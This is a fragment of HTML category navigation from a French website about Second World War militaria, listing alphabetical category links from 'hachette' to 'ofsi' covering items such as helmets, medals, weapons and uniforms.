	<li class="cat-item cat-item-7038"><a href="https://2ndeguerremondiale3945.net/category/hachette/" >hachette</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://2ndeguerremondiale3945.net/category/halftrack/" >halftrack</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://2ndeguerremondiale3945.net/category/handie/" >handie</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://2ndeguerremondiale3945.net/category/hansi/" >hansi</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://2ndeguerremondiale3945.net/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-7064"><a href="https://2ndeguerremondiale3945.net/category/harka/" >harka</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://2ndeguerremondiale3945.net/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://2ndeguerremondiale3945.net/category/harnachement-couverture/" >harnachement-couverture</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://2ndeguerremondiale3945.net/category/harnais/" >harnais</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://2ndeguerremondiale3945.net/category/hauptmann/" >hauptmann</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://2ndeguerremondiale3945.net/category/hausse/" >hausse</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://2ndeguerremondiale3945.net/category/havresac/" >havresac</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://2ndeguerremondiale3945.net/category/havresack/" >havresack</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://2ndeguerremondiale3945.net/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://2ndeguerremondiale3945.net/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://2ndeguerremondiale3945.net/category/henriot/" >henriot</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://2ndeguerremondiale3945.net/category/heros/" >heros</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://2ndeguerremondiale3945.net/category/hicules/" >hicules</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://2ndeguerremondiale3945.net/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://2ndeguerremondiale3945.net/category/hirondelle/" >hirondelle</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://2ndeguerremondiale3945.net/category/hist/" >hist</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://2ndeguerremondiale3945.net/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://2ndeguerremondiale3945.net/category/histoires/" >histoires</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://2ndeguerremondiale3945.net/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://2ndeguerremondiale3945.net/category/hitlers/" >hitlers</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://2ndeguerremondiale3945.net/category/hj-marine/" >hj-marine</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://2ndeguerremondiale3945.net/category/hollande/" >hollande</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://2ndeguerremondiale3945.net/category/holster/" >holster</a>
</li>
	<li class="cat-item cat-item-7078"><a href="https://2ndeguerremondiale3945.net/category/honore/" >honore</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://2ndeguerremondiale3945.net/category/horloge/" >horloge</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://2ndeguerremondiale3945.net/category/horreur/" >horreur</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://2ndeguerremondiale3945.net/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://2ndeguerremondiale3945.net/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://2ndeguerremondiale3945.net/category/humanit/" >humanit</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://2ndeguerremondiale3945.net/category/hummel/" >hummel</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://2ndeguerremondiale3945.net/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://2ndeguerremondiale3945.net/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://2ndeguerremondiale3945.net/category/impermeable/" >imperméable</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://2ndeguerremondiale3945.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://2ndeguerremondiale3945.net/category/in6129/" >in6129</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://2ndeguerremondiale3945.net/category/inactif/" >inactif</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://2ndeguerremondiale3945.net/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://2ndeguerremondiale3945.net/category/infanterie/" >infanterie</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://2ndeguerremondiale3945.net/category/infiltr/" >infiltr</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://2ndeguerremondiale3945.net/category/infirmier/" >infirmier</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://2ndeguerremondiale3945.net/category/innocentes/" >innocentes</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://2ndeguerremondiale3945.net/category/innreproduction/" >innreproduction</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://2ndeguerremondiale3945.net/category/insigne/" >insigne</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://2ndeguerremondiale3945.net/category/insignes/" >insignes</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://2ndeguerremondiale3945.net/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://2ndeguerremondiale3945.net/category/insulator/" >insulator</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://2ndeguerremondiale3945.net/category/intendance/" >intendance</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://2ndeguerremondiale3945.net/category/interieur/" >interieur</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://2ndeguerremondiale3945.net/category/interieurcoiffe/" >intérieurcoiffe</a>
</li>
	<li class="cat-item cat-item-7665"><a href="https://2ndeguerremondiale3945.net/category/interieure/" >interieure</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://2ndeguerremondiale3945.net/category/invasion/" >invasion</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://2ndeguerremondiale3945.net/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://2ndeguerremondiale3945.net/category/italie/" >italie</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://2ndeguerremondiale3945.net/category/italien/" >italien</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://2ndeguerremondiale3945.net/category/jacket/" >jacket</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://2ndeguerremondiale3945.net/category/janur/" >janur</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://2ndeguerremondiale3945.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://2ndeguerremondiale3945.net/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://2ndeguerremondiale3945.net/category/japon/" >japon</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://2ndeguerremondiale3945.net/category/japonais/" >japonais</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://2ndeguerremondiale3945.net/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://2ndeguerremondiale3945.net/category/jerrican/" >jerrican</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://2ndeguerremondiale3945.net/category/jerrycan/" >jerrycan</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://2ndeguerremondiale3945.net/category/jerrycans/" >jerrycans</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://2ndeguerremondiale3945.net/category/jeunesse/" >jeunesse</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://2ndeguerremondiale3945.net/category/jeunesses/" >jeunesses</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://2ndeguerremondiale3945.net/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://2ndeguerremondiale3945.net/category/jive/" >jive</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://2ndeguerremondiale3945.net/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://2ndeguerremondiale3945.net/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://2ndeguerremondiale3945.net/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-6901"><a href="https://2ndeguerremondiale3945.net/category/journaux/" >journaux</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://2ndeguerremondiale3945.net/category/jugulaire/" >jugulaire</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://2ndeguerremondiale3945.net/category/jugulaires/" >jugulaires</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://2ndeguerremondiale3945.net/category/juifs/" >juifs</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://2ndeguerremondiale3945.net/category/juil/" >juil</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://2ndeguerremondiale3945.net/category/juillet/" >juillet</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://2ndeguerremondiale3945.net/category/juin/" >juin</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://2ndeguerremondiale3945.net/category/jullouville/" >jullouville</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://2ndeguerremondiale3945.net/category/jumelle/" >jumelle</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://2ndeguerremondiale3945.net/category/jumelles/" >jumelles</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://2ndeguerremondiale3945.net/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://2ndeguerremondiale3945.net/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://2ndeguerremondiale3945.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://2ndeguerremondiale3945.net/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://2ndeguerremondiale3945.net/category/k216/" >k216</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://2ndeguerremondiale3945.net/category/kakapasok/" >kakapasok</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://2ndeguerremondiale3945.net/category/kamikazes/" >kamikazes</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://2ndeguerremondiale3945.net/category/katana/" >katana</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://2ndeguerremondiale3945.net/category/kepi/" >képi</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://2ndeguerremondiale3945.net/category/kilt/" >kilt</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://2ndeguerremondiale3945.net/category/knochensack/" >knochensack</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://2ndeguerremondiale3945.net/category/koordonatenschieber/" >koordonatenschieber</a>
</li>
	<li class="cat-item cat-item-7201"><a href="https://2ndeguerremondiale3945.net/category/koursk/" >koursk</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://2ndeguerremondiale3945.net/category/krauss/" >krauss</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://2ndeguerremondiale3945.net/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://2ndeguerremondiale3945.net/category/lindochinois/" >l&#039;indochinois</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://2ndeguerremondiale3945.net/category/lafette/" >lafette</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://2ndeguerremondiale3945.net/category/laitbreau/" >laitbreau</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://2ndeguerremondiale3945.net/category/laiton/" >laiton</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://2ndeguerremondiale3945.net/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://2ndeguerremondiale3945.net/category/lampe-tempete/" >lampe-tempête</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://2ndeguerremondiale3945.net/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://2ndeguerremondiale3945.net/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://2ndeguerremondiale3945.net/category/lanternes/" >lanternes</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://2ndeguerremondiale3945.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://2ndeguerremondiale3945.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://2ndeguerremondiale3945.net/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://2ndeguerremondiale3945.net/category/legion/" >légion</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://2ndeguerremondiale3945.net/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://2ndeguerremondiale3945.net/category/leitz/" >leitz</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://2ndeguerremondiale3945.net/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://2ndeguerremondiale3945.net/category/leonidas/" >leonidas</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://2ndeguerremondiale3945.net/category/lettres/" >lettres</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://2ndeguerremondiale3945.net/category/liberation/" >liberation</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://2ndeguerremondiale3945.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://2ndeguerremondiale3945.net/category/ligne/" >ligne</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://2ndeguerremondiale3945.net/category/lima/" >lima</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://2ndeguerremondiale3945.net/category/lineol/" >lineol</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://2ndeguerremondiale3945.net/category/liner/" >liner</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://2ndeguerremondiale3945.net/category/lithographie/" >lithographie</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://2ndeguerremondiale3945.net/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-7272"><a href="https://2ndeguerremondiale3945.net/category/livres/" >livres</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://2ndeguerremondiale3945.net/category/livret/" >livret</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://2ndeguerremondiale3945.net/category/livro/" >livro</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://2ndeguerremondiale3945.net/category/longue-vue/" >longue-vue</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://2ndeguerremondiale3945.net/category/lorient/" >lorient</a>
</li>
	<li class="cat-item cat-item-6935"><a href="https://2ndeguerremondiale3945.net/category/lorraine/" >lorraine</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://2ndeguerremondiale3945.net/category/lotgrouping/" >lotgrouping</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://2ndeguerremondiale3945.net/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://2ndeguerremondiale3945.net/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://2ndeguerremondiale3945.net/category/lude/" >lude</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://2ndeguerremondiale3945.net/category/luftschutz/" >luftschutz</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://2ndeguerremondiale3945.net/category/luftwaffe/" >luftwaffe</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://2ndeguerremondiale3945.net/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://2ndeguerremondiale3945.net/category/lunette/" >lunette</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://2ndeguerremondiale3945.net/category/lunettes/" >lunettes</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://2ndeguerremondiale3945.net/category/lunnete/" >lunnete</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://2ndeguerremondiale3945.net/category/lures/" >lures</a>
</li>
	<li class="cat-item cat-item-7405"><a href="https://2ndeguerremondiale3945.net/category/m-1943/" >m-1943</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://2ndeguerremondiale3945.net/category/m-422/" >m-422</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://2ndeguerremondiale3945.net/category/machette/" >machette</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://2ndeguerremondiale3945.net/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://2ndeguerremondiale3945.net/category/mackinaw/" >mackinaw</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://2ndeguerremondiale3945.net/category/maginot/" >maginot</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://2ndeguerremondiale3945.net/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://2ndeguerremondiale3945.net/category/maillon/" >maillon</a>
</li>
	<li class="cat-item cat-item-8000"><a href="https://2ndeguerremondiale3945.net/category/maillot/" >maillot</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://2ndeguerremondiale3945.net/category/majorette/" >majorette</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://2ndeguerremondiale3945.net/category/malette/" >malette</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://2ndeguerremondiale3945.net/category/malgre/" >malgre</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://2ndeguerremondiale3945.net/category/malle/" >malle</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://2ndeguerremondiale3945.net/category/mallette/" >mallette</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://2ndeguerremondiale3945.net/category/manchon/" >manchon</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://2ndeguerremondiale3945.net/category/manille/" >manille</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://2ndeguerremondiale3945.net/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://2ndeguerremondiale3945.net/category/manometre/" >manometre</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://2ndeguerremondiale3945.net/category/manteau/" >manteau</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://2ndeguerremondiale3945.net/category/manteauparka/" >manteauparka</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://2ndeguerremondiale3945.net/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://2ndeguerremondiale3945.net/category/maquis/" >maquis</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://2ndeguerremondiale3945.net/category/maquis-resistance/" >maquis-résistance</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://2ndeguerremondiale3945.net/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://2ndeguerremondiale3945.net/category/marechal/" >maréchal</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://2ndeguerremondiale3945.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://2ndeguerremondiale3945.net/category/marmite/" >marmite</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://2ndeguerremondiale3945.net/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://2ndeguerremondiale3945.net/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://2ndeguerremondiale3945.net/category/massacres/" >massacres</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://2ndeguerremondiale3945.net/category/massager/" >massager</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://2ndeguerremondiale3945.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://2ndeguerremondiale3945.net/category/materiel/" >matériel</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://2ndeguerremondiale3945.net/category/matinale/" >matinale</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://2ndeguerremondiale3945.net/category/matraque/" >matraque</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://2ndeguerremondiale3945.net/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://2ndeguerremondiale3945.net/category/mcri/" >mcri</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://2ndeguerremondiale3945.net/category/mecanisme/" >mécanisme</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://2ndeguerremondiale3945.net/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://2ndeguerremondiale3945.net/category/medailles/" >médailles</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://2ndeguerremondiale3945.net/category/medecin/" >médecin</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://2ndeguerremondiale3945.net/category/medic/" >medic</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://2ndeguerremondiale3945.net/category/medical/" >médical</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://2ndeguerremondiale3945.net/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://2ndeguerremondiale3945.net/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://2ndeguerremondiale3945.net/category/mein/" >mein</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://2ndeguerremondiale3945.net/category/mengele/" >mengele</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://2ndeguerremondiale3945.net/category/mensonges/" >mensonges</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://2ndeguerremondiale3945.net/category/mentonniere/" >mentonnière</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://2ndeguerremondiale3945.net/category/messerschmitt/" >messerschmitt</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://2ndeguerremondiale3945.net/category/metz/" >metz</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://2ndeguerremondiale3945.net/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://2ndeguerremondiale3945.net/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://2ndeguerremondiale3945.net/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://2ndeguerremondiale3945.net/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://2ndeguerremondiale3945.net/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://2ndeguerremondiale3945.net/category/milice/" >milice</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://2ndeguerremondiale3945.net/category/milicien/" >milicien</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://2ndeguerremondiale3945.net/category/militaire/" >militaire</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://2ndeguerremondiale3945.net/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://2ndeguerremondiale3945.net/category/militaria-3945/" >militaria-3945-</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://2ndeguerremondiale3945.net/category/militaria-allemand/" >militaria-allemand</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://2ndeguerremondiale3945.net/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://2ndeguerremondiale3945.net/category/militatia/" >militatia</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://2ndeguerremondiale3945.net/category/milliers/" >milliers</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://2ndeguerremondiale3945.net/category/minis/" >minis</a>
</li>
	<li class="cat-item cat-item-8020"><a href="https://2ndeguerremondiale3945.net/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://2ndeguerremondiale3945.net/category/missions/" >missions</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://2ndeguerremondiale3945.net/category/mitrailleuse/" >mitrailleuse</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://2ndeguerremondiale3945.net/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://2ndeguerremondiale3945.net/category/moignage/" >moignage</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://2ndeguerremondiale3945.net/category/moignages/" >moignages</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://2ndeguerremondiale3945.net/category/moire/" >moire</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://2ndeguerremondiale3945.net/category/moires/" >moires</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://2ndeguerremondiale3945.net/category/monde/" >monde</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://2ndeguerremondiale3945.net/category/monnaies/" >monnaies</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://2ndeguerremondiale3945.net/category/monoculaire/" >monoculaire</a>
</li>
	<li class="cat-item cat-item-8095"><a href="https://2ndeguerremondiale3945.net/category/monosac/" >monosac</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://2ndeguerremondiale3945.net/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://2ndeguerremondiale3945.net/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-8071"><a href="https://2ndeguerremondiale3945.net/category/montre-bracelet/" >montre-bracelet</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://2ndeguerremondiale3945.net/category/morceaux/" >morceaux</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://2ndeguerremondiale3945.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://2ndeguerremondiale3945.net/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://2ndeguerremondiale3945.net/category/moulin/" >moulin</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://2ndeguerremondiale3945.net/category/mousqueton/" >mousqueton</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://2ndeguerremondiale3945.net/category/moyeux/" >moyeux</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://2ndeguerremondiale3945.net/category/mp34/" >mp34</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://2ndeguerremondiale3945.net/category/mp40/" >mp40</a>
</li>
	<li class="cat-item cat-item-7717"><a href="https://2ndeguerremondiale3945.net/category/munich/" >munich</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://2ndeguerremondiale3945.net/category/musette/" >musette</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://2ndeguerremondiale3945.net/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://2ndeguerremondiale3945.net/category/naissance/" >naissance</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://2ndeguerremondiale3945.net/category/nantes/" >nantes</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://2ndeguerremondiale3945.net/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://2ndeguerremondiale3945.net/category/nazis/" >nazis</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://2ndeguerremondiale3945.net/category/necessaire/" >nécessaire</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://2ndeguerremondiale3945.net/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://2ndeguerremondiale3945.net/category/neutralit/" >neutralit</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://2ndeguerremondiale3945.net/category/neuve/" >neuve</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://2ndeguerremondiale3945.net/category/niveau/" >niveau</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://2ndeguerremondiale3945.net/category/nocide/" >nocide</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://2ndeguerremondiale3945.net/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://2ndeguerremondiale3945.net/category/nord/" >nord</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://2ndeguerremondiale3945.net/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-7250"><a href="https://2ndeguerremondiale3945.net/category/normandy/" >normandy</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://2ndeguerremondiale3945.net/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://2ndeguerremondiale3945.net/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://2ndeguerremondiale3945.net/category/nuremberg/" >nuremberg</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://2ndeguerremondiale3945.net/category/objectif/" >objectif</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://2ndeguerremondiale3945.net/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://2ndeguerremondiale3945.net/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://2ndeguerremondiale3945.net/category/occupation/" >occupation</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://2ndeguerremondiale3945.net/category/odysee/" >odysee</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://2ndeguerremondiale3945.net/category/offensives/" >offensives</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://2ndeguerremondiale3945.net/category/officielle/" >officielle</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://2ndeguerremondiale3945.net/category/officier/" >officier</a>
</li>
	<li class="cat-item cat-item-7050"><a href="https://2ndeguerremondiale3945.net/category/ofsi/" >ofsi</a>
</li>
